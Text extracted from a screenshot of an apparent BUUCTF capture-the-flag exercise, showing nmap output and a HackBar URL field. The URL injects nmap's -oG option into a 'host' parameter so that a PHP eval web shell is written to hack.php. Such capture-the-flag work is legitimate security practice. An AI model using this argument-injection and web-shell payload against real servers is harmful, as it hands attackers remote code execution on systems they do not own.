 you are in sandbox e6305cd14dbe6e1fc4041d81cb3fc9eeStarting Nmap 7.70 ( https://nmap.org ) at 2025-08-16 12:31 UTC Nmap done: 0 IP addresses (0 hosts up) scanned in 0.06 seconds Nmap done: 0 IP addresses (0
hosts up) scanned in 0.06 seconds
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help
Load URL
http://2d48acb2-115f-49eb-b29c-3f3c7a6de8de.node5.buuoj.cn:81/?host=' <?php @eval($_POST["hack"]);?> -oG hack.php '
Split URL
Execute
Post data Referer User Agent Cookies Clear All